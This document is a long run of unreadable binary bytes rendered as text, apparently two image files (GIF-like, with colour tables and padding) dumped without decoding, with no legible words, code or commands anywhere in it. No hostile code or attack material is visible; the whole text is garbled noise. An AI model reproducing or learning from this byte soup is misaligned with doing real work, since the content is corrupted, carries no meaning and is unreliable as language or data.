NO%L2W=is }l*q5i4HYC(tCoM+yb/rZM����0�3!� �� �� ��*�0%�H�Q&�p.�R�O%�l�p*�TE�pJ�ad�sl�]_�wN�vm����� �	���+	�4)�  � �	�����.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��
������ ������ ���� ������*��T��l��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ������������������������������������������������������������������������������������������������������������������������������������������������������������                                                                                 � H����(��  C�:�(���d����Í%
�8R���)�\ɲ�K�BP��͛/`伩s'O�6���%狣G�����M�@�F:��T�:D"y�ե��&��$*5l��i떭7m�m˶m\�lo�i�F�.��s�n�;����w��K<��cn����8r⻀�q["Q\Ar zH�U$�H`�6m��b����jМU�V�5g�rg���op��Y�w����7צ��pkӂk>��]�̍/�-��� �E"X S0o|�۫�8��s���Lw�����m��fM~��\m�LS]r����g�6a�4�g.��U
L  j8[�XGW|��p�5WM~�1�_�ᶠ~�e��z�WMw�E7������m��60魄 `Y�p27����w���4�1W�s1�7rk6��s�݅4��WM7��9\n�C��k�I�5�|�CK� q�\Q�D� <B����q=2q/Θ�_6��@�Yn�0�������܌o&	ާ
�s�l%�7��LW�Pʅ#�N�Ll��]u�b���݅��6Jg ��q*j��('��^[���A�L��ͩc6�8���PP8^ `D
Vp!�@< L|w�����J��4C�9�nˈZ(�L2�nn[s���i��4��������DY�HE  A)� @�'�]������x$���&nՖZ��ʑ˜��2�����]�q�6#2�,����@
�`�	%  � Ĵ�8D�f|ٙZr�r&�ܜ���Q/�.x��&꟥�'��GC�-n�x���-���A6(�%��  2�@��H!}�>'��C7� ���|���`�����8$�p�z��2��c��cL�x�I'a �|��߼`�@�L�`�	_��-\{yog�~��c��!�`�k��?��9J�>��w������2�s�2�q�g��4�5���g4�А�R��}1� 	:� �	!}�B´�0-�M�d×�tÄ/��۬qB�0|a�K	CX���7!��� g8�6C�Ä�g#"0@� 6�&8I�"���`���^���f�E6���/r��(#}�0>c�f|�٨�q�ьy�K�H:��L#^ �g ��Ќ$���nb=0LpL
`�T�BI�h&2�9e,��V���^"��Zr�te+a�g�1�le%z��bR2�pE%��D("����/��E0ә���4{IKhT���Ԧ4��JE03��t�`�1�a�@ ���Ɂ`O{�D%Yx��^����,�P����?�Pe���P�j$T����%\A��R���hH5����H�
V�t�H8��P	E��%�ISz��Ԧ6��%�P��δ�\N[� ��� `=�m PA0Z��dӕ�@Cp@ֲ���_��3��J��8P�@W��D�+]��_hc� �]u���� �@�X�JX�浯�`���&v�dm,e!��mh�� �$P���e��(��J !B�leۻ������-��*�6 �DzP�z�*�+[/�������\�����]ns�
�H���5(v{��pd�$H�	ʐE `o$ C�F r�P���":j��r����5b���`5�uWj��@��Ĭu����¿�p�Qa?��}4�ф�l�)��ʀ�XѾ)
Skcj�s��Ӏ��0�հw���)������k���R�:���@�s�Z9,4��O���cH!x H�	��ih1 ������:����<�֙�sγ�U:�^d��ν�A�@(b��w�`hD����2b18D4�P�8W�p�4�J[���.+� �O�U�h5/�l^/�$0CNb��C�:u����ޘ��V��0�+a�P�#��P$PC�l�s@�C��PBA��4��m.E��L�r���?�=nt�����)r���}��٠�4������]����`PQ���+AqJX�8��h�RKP�c��@�AX���@�#+}�:�@	���G�4��6D,b!"��&W�|��>,��DD�}��>�#��9҃>tfݱI_:��L��x��{O��'�s������m�ѼĴ-"<����l^�(����3�L�1�A�m �97^���^z��#�y@ �h� �`�-�ab��@Jl���<�7�yA } D Fo2���g=%�f&[� ..DEN0��	�F��z��]DB��x o�^��������j׮��K��uf6�kP����#V?�!vD@y�E������ZD �D�i7 yX��� Cǰ
�� � @i'� O@zqCl	b�r57�J���d@b�i�`|p	
���1y3 �'GX@�|��d00(��
� �D�7�r�r�rWg���sh�X��s�r}��Ȇ/g	� B�`�`Z4�i3}�/��T#�� 9���Wg40V67V9��302����
��s�؈��G��5�����'�W��p��'X(~|7�w��H2����x��(~ه�6@���~�rX��A1�vȷ�L����q	�0��舊W��(b舘�wZ���7�h���X���q�����9��� �r��ʦX�z���P~��������~v����b���Gt���^$ ��fa&��/T��TL�Ў�芻x����#�2�m�rV��������H��x�/)m������ >���|`��7|�M�Z�Z�zX����
<铂 ���!)EЄH��K�P�K���#T5ʇk'�i0T@��R��h���xI�vF����CP��	E�Z��[�[�[�՘��`	Z [�)[�w��w� @���j%��Y��h��و�ؙj5 �R�@U �!('��F���s	mp�כ:`�CЛ���ٛXp��yp��X 	�(�B6�I�X�8Y	�	ti�Yi��Y� �P��	������i��)~��� ��@̗��Y W`X29�V� 	��y�P�T�Z��h*�������Cp��Y�8�1���Y�2Оm`	� 	X����왞,�Y��&z���!ʢ����FpI�=`�aJ���:�AT@��*�y���C��E�� ��z����W�����y�3p��w�mP	� 	Zp��9O
�C`XPTp�j�V��mP~p
��9��)w��{�z}���Y~��ЁF 6^0UAZ�0C�h¥�4�w�W���Z��`�P
�E��PL���`�(�X�E��@Y��:�k��k@	 �j �y�ͪ�j�ǉn9�Z��;�k���Z`��ʛSp�X��C`�����P<�&�+ ��A��E�vwq�J��`��*!��RY(����
�P���
pP��JyP��JE0[��+�
{�9 ���!���0�1�4��� Cp�:9iʲ��.�	�2k�3 �p�*���
��J$0�S }q�.��4�/;pPyK�P�ˠpA;�*���P*�/��5K�.���
m �z��x�,[�dk�Dk�p�U��2@�uK�PZ�{˸4��Ƞ�`��
(0 �
*P$ f�pC ��#2��y0��S��0�U��E������K�p�
��z+��{�1�� n��;�ě��k�  @!08!�@��k�/;� ��˽f�
�`��[��pUj� �  C����ѿ�A	l �d�Y��i�0Y���lp	s�W����۱�
��P	K�����Cp(|Y�k��p�mP�#��%|�)��.�0�
�p���0��%�3U���\��`�
��S@��>(��;� � � ���
n@�.;�ڸ 0YPY�n�f,�l���<n �p�%�Up���)|Spk�����0��0��~ȂL(|�(|��[� ��P��k&p*� 1q������$�a��
|��0s[�{+��$;@�����[�2�˔�L��
ʬ̍��\�/�d+Ư�
������~+�D� �.���k
���p��1��`��B|��
o��/u��W��ܸ/�b�
l��z����ɫ����p&�P��~ܸ	����T #�]��|˹\��ư
�
�
f@���;�A� W��6}�S �`s{�>}�P�d���˞j�E�Խ��J]Թ��ʰ4xa��M��W��� ��0@���L�W�,��;�`�I��p��0|�k\P�0����ɱl�r�z�ׂ�ȯ��|�h���،��hL	��[�Е��}و��-@X��٘���"��&�2�p��f��|s��� ۔�o@�Mo���w۹�tt�����x��8�p��x ����Э܏pܓZ ���=�����֍�������������܌���³
��2+Z  Y˯c�*�� TϠ��?�z��*\A\��4@��.>�A��$�\��\j�����]�Ȱ����`�����Ơ
� �p��k |��V��,����TI|A�����4���AK��T^tQI�dJU\>\��?�|d~i�2F�%A��Y\P�p�B1�Q�_��z��|��~���]}��}?L�����m2�2�� q�vr��  �+^�d>���祳�n��*���^��~�^>������*�P�0ߣ����� #�� p�  �p�� Ęn���^$����������^$ ~�؞��?����'��N�Ɛ
�w�  �-`	��S�.����D���~���H��� �?�g�FtD�N����
��2 p����pωn���m��8��3��#Sͥ�'��� �tM���2��L0_�3�4�0�T�� �����p��޶�ֲ��F �� D�sM�>���bD��s\�����p��b�
�>�V	� �R�o�`=5p�w?r��o+������?����p� n�֓Zk����@�N+�`�g@r$���� c��h�S�p	����%>������!�"A�,a��� �������k�_QO 6T0h=������Q5�RJ �@�e�a��P`�� �=�@	AVo?V��8��� =�X����?�"�s������-�TPb! � �Y��B��-c�1;��X,47p\̱(V,D=*�K�E6�\z���l�D��#k�ܴ�&��!1q�@r�敞2a��r�͕8�>���2�Ǭ^ŕ��ZS�(R%�� H�#ƈ���pkh��ܹΘ9�;�"�?ф��Ć��� �V,e+�9���iLH���s  �9{>b&�$s�lP'�QW:s�"z���3��-;�,���m�:V��1� 8P S	�E�48+�\du���%		�`(�A3���hF^�A��X��C�5۩�է���M�C�h��4 �0*7����f�� *�/f�bf7�3��$� �)��� �𮻈�˙c^�1�Et����l��F0`q�=gf��'���"���H��b��`�#�+�,�)2�)	��b&Kv���c,�+8 ��B&4�  D���Uj1![ƼJ"���%�2�$�@��i�+Q����,m�$��$����`���.Z�,n�!�|:�J6~�i�\ ���d����*[�e!cd�1h���$ @�C�h�fI�[�e��aj�d��jJ	Gr��RIr��=��gVzR�hp�U���;L�m�r��;��	��F{�H ��������G^	�hi�XZ,��2�x�, �B�V���
�2&[~��,Q"�С������e؅I���r^(��m���8p$�<D&��l�#���r�)Z����Bh�UH���Hd��0Bg��e��V�k.c"Q"��q��0qd��Q�\d�V�A$gđKz�F� ���!9��,d�m&��ʁ�� ��:��9�=	q���rz��%j���V!��ZX) .\1J	��.L�S���f��������A�A��b�i�w%�g�|F|�&�g|�t�m�B3 ��  ��*��5(3�A�*���k���E�GJ��.������bN��ǎ�,	�@�a�*j�7ސmBչ��*	F��"w�s�k�⡹d�A�G~��� �= ^A�S����*�p������PI3��	����U�� �
�ݩ7���La�B��
��		 �,�E����lƨ���`2 xH�Gq����vA�A���dF�������/7�n�����E�9d���a����K¤��H-�A�h�"o�E�@��Q�	��F0�E`�!y�;ڠ�c�E.�pE.�3�1hd#ӗNv� 9�+�r�)l� �Af��v�$���*�/&�����?�),�]3��_".p��
k��UБS $+���<`�hd�B��fo}#�%� �,�PX�lVIG�`:��OuP�6p����#� Gj�4Z��@�7�vE0Z�d��"L�
E���
�Z��
n��6}�5&�T�1�3���b���C�@�T�n�R�W��,gI�!/�1�A	-4��C#� AL����B#(�A�a�� 3xq0�푏�� ��mMa�o����Ș�&S��~ �ςޖ�M�I#RqȄDmrE{�
��@n���J�e�m.�3�#�N�V����:D*�6F��%^��8 /M�[I�>E�r����2�(U��}��7Ю��2JZ!�;�1!���*�: � p��\C�L	��fu�rݺآW��@�"Q��@:=@�Gz��mxD{�f��ŀ���mAP[���E�����[�����t ��]aȒRjL��F�$!�@KW�,��,Γ��1R�bN�m���=c4)nd�p�J�A�2�s 1���[^�2�AO$�d�*6�;d�`�"+�ecI��s0B%�+| U��֊6d�lt�B�fX[8��n[�3�&��nT��hM�=!�.w�-�P��F�e���z�ȃb��64��x�{e��F9��tL�}��򷶎�	��:���S2n��M-�ZnE��v�҆ڠE� ����d��B����ꭥ��\j��P;S�C#���B{�
��D�]�!��и�hk�l ��4�A�;�z���"�����@��  B��Z�SP���i���S��F�k��dx ��4�k6XQ�R��r!�+����ˠX���;�q=��E#��w�g!���{�B�B�U(�$_�PU5&k ��hT��!���a[���nd�c�WL�*S)��Q�l��	��`b��@�d� � �T]�D�o��M��� �!���꫼�9 ���i�^@�7u9�\�F!��: ����@n�����*�a
`j�S�����x����
d�k���� Ѐ	�>�1H�9��U�����J�7����+���!��,�)`=m��?�
?�(J�{�*������	)��X���A��c�%dB�X�� @2� X >B�	 �@�1 1�х�!c;�d�̣���;�5츽sC7��5�AWh���)���6�����9#4
��ܚ��S��K���7CL�<�-s��h�%�T����0=�E  1��R�#i1,ò�cx�,��4d�� V��4�7p�m��Td5=�6�*��ٯ5(gc��[�x
_<�5(DC��KgXf�F&܍jt�S51�� +�B17��m���<؀7l�vt�x��w�GH�JІl8�Ɉ�� �)�DC~�@H��6��;�p������1��!�j��Kt8���B21�9r3��o����\I�|H�|I�lɘ��r�i�gh�5ȁ�~|Gj{E��Ɵ�E~�W,ʧ��<��	A�����D�1�<8;f��/tj�3�r�)b�$˛8˲T��TK6�^��i�8���PJ��A�d�Ký����? h������a�pl��H 0�L��S�(�9逋	A��|�J�����MWM\��jp�j���(h�.�	���ٌ7 �	I$����S �,0�C� G ������2Cz� �i��Ni��j�N�i��i�j�N��L�jPF�-��� �t��������|O��7�Z��D��Dڍ�X�RH�4�	��?hO,��*G��2h�P[��a�Po��
�&�&D�g���\��F�;<8��]Qe�=��Q��̓�a�i�����(�J��P`L���>h��$�䄣�,�n�3���ܜ3칎͜��ќ�.��/Ӝl��8�2��		��0��c���8Z��#SH�������$ �9�PM�8�3�!1g B%T�CE�YS-�������i�NK��K���N/��,�I1T1S���5QghCm��hUf��\N��Q�)؃=b@mO�	�%%���P��.�p��BTBeS�1�f%�F��fmԩ@�F}�C�VSu�Gu�.����P��T}֌c=W-a��X�Վ*���H@ �נRXR���(8�c�r=��2�*=���Lg�O�N�NL�R���NN��-��q�R�MUg͞W��X5a@����Q�	f1
��1RX�W�X(��*�L�D�a�Vb0�h`ֺ8�,�g(ZP�N�Υ�T��R���ԜN�,թ�ck/lb�Zfx�
a�i�Z�+���E 8^��A ���S�j
5W��PD��Am�����VGMX�RiP����K�NL�Tj��%ӫ���<$z�A�jlӂ;�a��8rPd�Ƨ0A�_�Y@X�ۂ�����Cuݽ��+E�,E�h�A��bH���]ԤZ�<�^��D���XxZ(ɒ�SR�+��-�J}�P�A �(�~Th1�8�CE$<9�P�]���e_kE��Vb8����[xt���=�
=Wc;�P��MD  W����9-,�-��M@ �5 H�Q�י���$�KpWh_W��p�^��|�ʞC���W���ϔ'��=�5�c�Od(��P�K�6�4Ȃ4Y��0�i�3O�/�@X0%��2p�W0P����1c"@�3�0�'�-�5�E8�8V�E�����x���㠍�%���*a�Α�J�ŠU9"����@��0@��P`��Y��4(��$�X �p	�q1eq!��8	\��؅Ⴝ�E ��"��] WP4 4@4�0�>�	����6`�,X@��"H%C6�"��$b��Eh�E�B��1X�u.� �uU���]�W�C�"QE	�����P!�$P�[8�K�gh
P��,EX8�b΁)��װ�7�j��,���y�T2��H�ր	�2�-+�Q8�r.���)�}�^��Wh�$��EeE��@eT�����30�10�3 18Dh
���[؅�F�b_����f ����;��ι����;p C6����!p�����[N��+ ����dAR ��@�3&"����c3&�1���T��ɖ���4@��W�����@���s�[p[�ؗ6���./J���Ӹ���������-���������*�D��W	 �)0*�d���ΤJP��n�J(���A�斄E�E�������@��"PX����	$��[h/W�W���9 ��� ����J�m9<����'<���.1�K��a0O�%�U@>�Ճ)nT V�W���bG�nMZ�Gc,��~W�M��NoG� FI�h�bޗ�����)���8����Ɍ�~���kͨ���I�b���e0/��� HP�0O@Q��Y�2�
���.�q�5W��f��Fe� �@���IEȖ��$�`Vｯ��i����2M���hO� ��V(�i�ι鰊jH��H�{�dQ�"��~�P[��-Α"`0x�"��s2aJ�-6�����"x�^� �K�	�W��`RI#��o��_ρ���$0�+��$����00v�X�lX�.�BأЀP�	����~�f u1@�L�$xV�������ٗAp�\��G��H@�s��$�u}!`o�W��i��Y"�8����j��$���1��Ij�'5Nq�4W"��a0d��  �B ���@X�^Rs�A0%��*����B10,؂A�2�G��Vx��'�P�G(p "�-{s������T�X�� Ѱ�����"��/x�Y/
���'�f*0��WBh��0 ��d�H2 8nRhb u��
�w�I�����Ȳ�,�-��C��h��W��2�oq$}!"> @��F8��f����/f���5x�$ߌYz�)*)��J+�`��62w}/�jQ�\�	1P�=����x�)T�[[����!$�#h�}!F2� ���x�j�Ni�>ȁ��1 A9dи!c�"Ct,l�Z4b̜E���3ޠ!Cƕ;u ��㦈A�id��$LI^�3�L�2 �@�Z�l;��$�Rr�4ӓ'R�Vc��V#"1hl�i��m�Ș���X"�V�X5i��x�aW������aï-���9slZ�Jm`� ��90M&�q��Eּq�fJk Hv�#��)W�L��Q��Y�fղu�
 *� X�@R \<��*�*1Zy��Ui�Gm��83�J�"R��,A�m����,z+��#V��b u�6�x�ed oH�� ���0�YE�d�AoH6�K�mtP����,��BR� p�#8�@/�FETQ�b3�2D���J1!H#ZXG�FX4bb�Ec$F��Q���||t����{�H��b��t�S���i\ʑ�k6Ɣ��_\֤ n萓k�2�)��B��� I ��-QP�E!QMe1TBW�m`y����z$�4ADVEĠWy����I7��-�C�4����V~z�~p���C0�S�d�s�ڂS� I��"�)��� b(� d� ����,V9������v0D��QD� ��A��0��0��L+p� C�!�Y���2���D�3�P���;��  �$C&u&�1؋Q��;}0&3�Вk�<ڙz��ȶ�)�"�p���� @FP�E���#k�P�EN��GC���Z���3�1�^���2!j�� �X;,Z%�LS�4�1��2x����t���ls���r�1�NW��Ե��R�2\��!    IT���U9�3�ځXCtP�Z��FT����J�/#Y����Z�ц���x�_�4�TcM7��Q� d@ ��Y�Z�pNl�w��!��� �!����d^�J�a��� � �\�6�r1�sX�F�	~`$^�恗�� F-(5A�u`l��!��M�]x�ޠaJ  �sXְ�!|`c �����)�0{K�Oҁ��3�#�$S�R ��Y�z�#�!{���C�@	 W(BA�Y�W@!�Ё9®!�chp��w�F+�F0l�^� �5�q���3�F�5��(®<S���/'n�]�H�&r�AH"3��K��s����R�b�nа'>�d���ҢR�UcBy`�%���"h�Y�3�`�)d����p7T�QC�%��Q�p��#?pHDR�l�I�<0�5�!��RSNR���$����Ц��S�@�
RD�^���>=�[4�5'[0C9E d� ґ���%EA��c:2�yp#'��y�p؅5�aW���d�ɔ��XL�'i���x�~�1	iꇵ�4b��I�� �1x�C�	 B�*������
8|��s�����ǹv`
y��9���,�mm��!3Gv l��^��}��5�c�I7��E�KC�'I��Ԙ�`vLDl��>��<��. `N�J+>���Ւ�� [h[�z�����l=��45�C��7`�V���-(/�1d�&�)�`��)\v������t3�F�wDhN� B�� ~��' &XJ
 #��Ð�1��
�&W��l|�ە��� �� 8\��@Jm��Yx���ݦ�A�Ŋ��=�C�x��� z��B�1�$��B|!b���P
�h � P ���i��1L���&�V�2��lB6a^�2_���/�l�D5a\2+�v�u[��&�s�3f�Rgᶘ$�%$L�ׇ4��g �
���� �  � �2�����(Va�cP"�@-�P��Ԟ��S��E�t�^��WP���5�g���uh�h8��X߃��g t �� n��g�4[�ʆ" Q�B���  ��!>A +`
���Ή0ǰE-j!U�I��Є*�o
���,HQ
U�b��2jA�[,|�E�4�i!q���?�2��
C��Y0�Yǧ�2���p��SN�J�M ]N`�� i(�`d0�B넂.�e�e�l�b
R�lg� La
��0�E�9a�g�0��4xu�Ό��b?;�Ӯ�� m�q����2la  D)�$�` �� 4 �
���S��2�a���R	�*�"����fK_(���l�X�׾�z�;�ˈza��Z���p�+^��Ǿ�X�"p������ �_�} �ٻ��gرn�>U '�I,�߇1��N�@��o�b1Z��<ЗN
[�R�SY��>u����x:2N�u��?��F8hC7`8XC8t�8�C6��0 ��,)4M�x����Bh��q��"��I �Ltˇ   �A�A�i�2`2(��aQq���(,��,_�1T�mZ6l�3�4C��.��B2`�1<���2$�3H�3.�28�2@2Xð97h�[@�2���)h����A��R!��Z��l�� ���8�D8���Q@*hI��B��.(4<�-$]��k���._��.�3d��M�Õ�1��-��-d!�1E2(.b��y�3[�M6dC5l!�iT"��Z ڶ�~�]�Q��XN@}yW�<A"\���2p��U��0T���,�B2�����T,C5#2E���-�B�1�2Tܻ)�`�2P��-�A2#4@C6\�/�C�(����e��J_���ph�l���(h�	@!z	��
:b��
�тA� .��S���!X`�c�U,C0:CJH��.��*|_���$���E!..C�AC54�4p��;�aܝ��A!�A3��|��
&����(�	\�P	�4� ��Xx��!0�-<��[�i��a"�X(0�G�T���C.����*Ђ>�c2ܻ�,(�-�BZ!B. XB�4lC=r�3T�0�I�8c2�GzB�;�� �q�;��,�D�4��/,��)��8�`���TC/Z�1�:��),�$�'n�'\��In�t��1�mZ&æ٢2x���)��1cC����Bh��nZ���(��o������4*B,��@
Rô� \�����$!������B-6$4(���f-1��%�����ނT��܂�����*0�2���:dX�0N�%�Bm�g���;����m)�a�%��A�] �I� T�ȑK:�	� \·m��A������cp�B(tQ��<@�ea�"C�UH&n�š�@��W� B�a�FCf�5\Ca P�*���'l�\J�L�ؤ#��]"�}�9��88 K" �  , ��"�.Q(!�A����(T&ݥ"�zE�~N(gQ�B+�൒*� t�T�*\^�z+*��-�(詠 ���]L��W��A�5���+�~�p��ީ�9 $ �๵)IP���ג %�� cD��XIV ��ݩ���u,r�W BI��"-�� , ����+�B.�B��3����"�B)���A��A�ݑ�q^r�A�*�.	 �b."���i�(��$@�I"�5,  L4��%(���)��"�+l���lA �A� "��AK���"' �A �A�!B%� ,�B*�B%��� k�륂"! �"L�(HB�A �ኩ�!�hAvf�h��>����$�[ "��̊�����7 o ��L��UB%����B˹�"T%� Ă����,"(�"�%���,�l+��/�,I<C��/����������+� �/���R����"P"�*�.0Ş �ӯ�����$ tí.�PaLȤ�H����&H�&xB( �(��(�����0L�p(pB�/��P�0����/��(��(�B��&�It�|��i�KZH�l�DIHTK�&H�@�A���V�I��I�p�K��4lN�f0� ,@�q	b	&�`�f�I<@`�
� `@�`@���h@�Nd��& 0�5�N������ �p	��ԗ I�5V'/E��8X�
lu�Ƈ�`�]�*& �	bˇ,��r��>�*K26�DH�耑�H 	x26?�R8�l0�ڶ$$�m垐� ��І�W��m/�r��2O2
; 9�3 l��-35_�6+"9K@(� 4 ��萀C�
P�h 
G�ے�h�L�F?�'4)G39�B+�:/s��:��&8� !�   ,   � � �   *)<9+M
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/�  ��� ���0�3!� ��� �� ��*�0%�.I�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�]_�wN�vm����� �	���+	�4)�  ��� �	�����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E�B�W�D�V��F��R��Y�l��/������-��
������ ������ ��������*��T��l��s��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��xʹ�ɶ��������Ǒ�ʳ�̈�͘�ى�ؙ�͉�ډ�ۙ�ܬ���������������������������������������������������������������������������������������������������������������������                                                                                                         � H����(H��@C 2Xq��1~0�b���(cɓ7I��˗0IR�@��8s��ɳ��(p���C(<x8qB��'T(=z�ӣV�*�	��N$��sB�4dа�[m�ݐa�]�pA�ذDݶ"����6���s�u���b����ݛ���9$r+���KȒL@��]�Vp[��þ�nj���*v���\ȵ��\;0�#>K$S�h� D �����m3�^���pڂ��ܛ����[�����d�$�m����/ ���@5��r��Zmùa����y���{�U�^dV�A�<גZ �A@Ѐy��u��Ww)�e"����ߋ�E7��r�A�u~nB
��ysmP"xƞ�&���ը^��w`-]�Iǐ��� ��A
@��oZ����S��o�Y�'b'bܔ$�a��H�5\ �cp��@
(�݂V�Ub,Bx���uW)zy8gl�e��$9�6E 
��5�oN���[��k߽��5�稥F&(�
AQ��«h�6���(�c|�'xߺ���&�_���d=��4�� m�A$p�0���*j:��ھ��u��X��|� �W<�� ��\<�@��>[г-A�R
��,��r�.�,3�ڱ��8;�@�Ir�_���@0�@�=��� �'�:��S3M��N* ���
�ܫ��<���c������M��n��r�n�F���޽6yq���[����1��o"4�ً!��<���6�?�6od.�����`>9ޗG9�x�J����y����o 	�`�JE���|Ǎ X�RK(��B�ߞ�0�|$�p �X�<h�����,�<L��` !�3Ͼ��`>���r���_���> ��1�S ؀��  ��	X��d�fQ�Y|"� GX��POy�E�@��p)���\�B�
���`8�ND⇝��*������s�A�������D$*�<�yT���M�w @z��N��g�'8C5��Hb�׉6�B��Aȼ��Jt���6�y�B�x�N����HE������c�������
1�̪F�K_��J��Mle-9������"q����̣%��W����@�hL�����+{�Le����|�m偁�*��
����oA����k���̼�<S(L�@����
�	HD1�j�@#A%BR��e/k��]Γ�4(�J�6ty�`D��� *�:PPD�(u.U�NX�	���<|�T�W B�ȉ	 ~X� Z���^۔OH��X� \��NpB�j��.�:�>թX��T�iU�~B�8� PP *��[� �D^	qU��Q��HCCх4 6����
B$��D_e�	OD��P�A%�A.��Z�P��Y��B����L=��P�v����iQ:,����h�V���}L綷�x���l(�>,pA���
@��!`��D(�˅ �A����që]�� ���e	;.Dv �e'���8Į}P �B��,}���rt1��q�D�l���i.Z`���v�:�  q
��r��aO�8*~��S�^�/rF�1R3�A�^�-����Y��Ƒc��v�?���B&��� �/X�oW�|ق����4 �"� �Pfc��|q! �g
,�̓�B��4p�̠@�·�A:�N$0��L�8ŠȮ�A�#Z΁'�hF{�р�4�+���
 Z��9MYJ$$?�hOl�i��V�j,`BÙ &* �`��t��
GgBA2��l�75��ğ=�O���v�w��F���வ�S,D89 QPAP�0R� �B܄+HN ���p�{��� @��\�v&��1�	NT���t&��P�֙�(6������"�߄ȯ@�<�"/y�S��S�73�VW P@�l���|S:C��HO��7��]��K�s��t���\�"��L#=Z����ď�Y�z�������f/���;Glͤ��# 0��[ �^������ �� ��:.��� � ��0�
X��do�y��?� ���9�yГ}�N�H\��9 �&�V��/�!
�\�w�Mh���D&.���gB�W~���MЁ �_ ��|�k��o��Q��c:D�" A�AЁ�@㥟	K,��!���71�a�����G̇	�@r�`|��� ӱ/��0��Q����Q:W�,�����|���X �#H&��-�VP t0���:5�� (��7�� �|�w|68�6���`	�`��@�|D���~����$��1 	G3E^0`�Mq�  P����weH a��f8�h��#hga�};����=xBH�G؇~x	� ���h�P�Ȁw�_��r>�1	�P+��6 (�,I1h	�(���J0x	�p	3 `p	�8��x�����'�P��~�Ho��Z��wʨk��6�����~�8����ʸ�Ќ�5_��s�*+�2�U /Љ��)�����`P0��(��)Nb t �(������g�7Џ����F ��8�T��)t`����`@W0 ��A�d�'�y�����$@��`�Apb�P0����" 
�������` gQC���`��� ��w���Pc�H�SI�\鏚�	� ��^yfx�Y���ؕa)�a)�`	������M  �0"A
��PT ��~R����H%�M)�`  � ���TI�a@��	��I�����u>x@������i�9 �S��������ɚ�ْrQ�8P  ���+�V*��P k�au�?y��������ɘ`�f�=�W:Mٙ4���y������:0��Y��陞y�)xP��c��ٜ�	��(��0�x@uI����W6���Qkp���9hP�ɘ@ NR�艒��V	���݉�`�"�쉟 = �9�P�z@���G~���tPt���)���y9��w � x��� ��*�q4 �^�_��q?�.Z�S�`��z�]ʣx����W� t�%z,`kڦu��, :P P vj�� \�u�~�j����3 'z�vz {ڧ�*�������0�
�60� R j������pZlZ*�%��z`哢*�W |@�_������:�#?<����|�y ��ʪ���x«hʥ�:��:�y��w��0	A����	Tp�J�u�N W�vХ�U�ɥ��j���o�x�`Z�\J�򪄗� P:_J��	�`��ȹ�گp�{
��*���x	 �`>��� ۪4�`~��lxZ|�yP��-���b *+�y���*�ê��ʳ�J�v�wq>9��j�F+�R:{`�G��I뉴1P��P2���@k����P��$��Q��6t�l����p�r��6��xs��Z������z��uk�t�M2���@��Bk�dX��k��!��{��g?y��K�g8���f:���I���m�R�������뉏� 
�rl @*�P�	�������p�ɋ�΋��+��'Ի+�+ ��-,"����ӛ��Z����
� '@P��W0����;*�{��1����݋��{�������1�
3� ��1�k�;��ۿ�ۿ\��˽\����;�"��<�#��%¥�^�,��
.лPb�,�
�;�L��;'�{ A,�C<*=|��"L��Q@���*
 0� _�4 ]L�]\��+)�Ń��a��GL�l��LL��|�@�c�
L:�v���k�{�+�b�<�|��^ȇ����ȆL��<�!�gpm`�i����lɝ�ɞlɘ�ɣ�ɟlʞ|�g�'p�ɋ�Ō,�h�(L: @	l�~ƌ<�d���y�ɇ\��\� �!��̕@Y��̲0����\��L͟�������Μ�ϼ�k$g %�<¿"�P 22� lEґn �0yf,ˈ<�{� �y<��fЃf`�p<]_{�oPr  b�@ @����=��!=��" #}� 	/�ȅ�Ⱦ<ƒ�P�p�,�ve��p�ʆ�̑���D�u EM�\eC]ԉя�0(m?P�W]YM[�]]&=	����ӱ���^  a��%[�!	�Ͼ\�.-�ipH�u>�@IJ� pH��X$`�^|� A � �؏����&m�- @�-A	� �1�Ҿ,�|j�
ȤӉ��C��X�M���}��IBd�/0c d�� �]��m��-��N@|@�v���m�P��
_@�f�]ȅ���Р�
�p�e�ł=��]�!�8�TSv<�#O��	�Dl��{q�@u��� }�����m�N�� ���b��\�^��r�"��]��}�l-  �8��2"�<���� � ��>\` [��D�j`L�0"� ��vW������K.Y	��y��v��|@>�M	/0��-��`4�+c�(�4n��-� UA��L;�J�O�E�}��� ����M܊�� �?0�aA�X��A}�� P_�/
O�rn�{�M1��+�w��{���M�m߃6[UPy� `SfEY3�f�|� ;`�&�S�}��N~� d��>@�U�A���.Z ��N��@`�� �n٠1�ȱ>�O<_��$1PJ��^�4��S��R��  /I�U^3eSoV��N�N�?@���N�-@�T}�� d���?�� Om�mҠ��N�i- ����K�P]{�^����]�i��a��a�%Y-� .� ��)��v��/>�����x��n�����N����^��.���%��8�no��k9/�$0�pg�Vg`T�3�bi�d�/h���;�[��`���? �c��W]��*>0������fo��o�W���.�!P����PY�1��x�yO߮ X i�t�k[�n�v��k` � ����<�O��} �o������|T�A��N��:0�� <P���h$���/��/�O-f2 �h�(� D�
2d� ��D�<Yl�e�L�.~��#G�� (�(  ~�h	�� x���i��:u�8��&A���@  } ���3g��̧ � x��a&���K�1�b�� `�$/Q`�PaB�dI���@�L'h,�X��Ę6%bp�ĉM1y ٱ�v�l���>|����1��r
�(�<L��"�鏪.aV�	`��|͖pX�/1��U ��
(�����ȍ'D>�ř\ٴ��b�;BF�2�f�:~�䣧�͘-��A-3x��������&ZZ��t��> ��䉲��!�[+W.hI >���/����z�C�J(�2��0K��D~�11$�:p��� ������ �	�< ��@��l(Ȩ�/�
� �-7'İ3�hI�]�i8��;T
/^iI�(�@�(�b؎F��λ�`�K&E� `� �&�D�X T� R:���>(t��	Yɸ	M��J�����aU �`�J1 pB�����B�b҄�F���:�"*Yu�V�d�� �9E��K,�� ��u)�{�"�w9讄T�ȁ�
